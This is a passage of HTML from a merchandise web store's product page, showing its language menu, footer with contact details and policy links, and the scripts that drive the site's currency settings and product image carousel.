                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twistedwonderland.store/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twistedwonderland.store/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twistedwonderland.store/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twistedwonderland.store/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;2501 Congress Ave, Austin, TX 78701, US<br /><strong>Our Warehouse</strong>: No. 1, Taiping South Road, Beiliu City, Jiangsu, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@twistedwonderland.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We have a world-class team who's been designing products with high quality and beautiful design. Not only are these products to show your unique everyday style, but they're also a reflection of you.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Twisted Wonderland Store - Official Twisted Wonderland Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://twistedwonderland.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://twistedwonderland.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://twistedwonderland.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-11-26T06:15:55.000000Z\u0022,\u0022updated_at\u0022:\u00222024-11-26T06:15:55.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://twistedwonderland.store/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://twistedwonderland.store/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://twistedwonderland.store/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://twistedwonderland.store/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
